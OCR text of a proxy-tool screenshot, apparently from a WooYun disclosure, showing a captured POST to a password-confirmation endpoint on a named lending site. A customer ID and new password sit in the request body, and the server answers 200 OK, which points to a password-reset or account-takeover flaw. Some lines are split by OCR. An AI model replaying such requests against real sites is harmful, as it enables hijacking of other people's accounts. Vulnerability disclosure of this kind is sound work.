 Go
Cancel
<
>
Target: https://www.qutouwang.com
?
Request
Raw
Params
Headers
Hex
POST /welcome/p2pjinrong/loginDLCtrl/confirmPassword.do
HTTP/1.1
Host: www.qutouwang.com
Connection: keep-alive
Content-Length: 51
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Origin: https://www.qutouwang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
https://www.qutouwang.com/welcome/p2pjinrong/loginDLCtrl/ch
eckMobileCode.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
custId=11194&password=123qwe&confirmPassword=123qwe
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=E5E6C7EBF68C38B09723CDFAF6E8BAF5;
Path=/; Secure; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Wed, 09 Sep 2015 08:30:44 GMT
Content-Length: 23046
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta property="qc:admins"
content="251576353761547571676375" />
<!-- <meta property="wb:webmaster"
content="7535d0c976d99b58" /> -->
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=9;IE=8" />
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
www.wooyun.org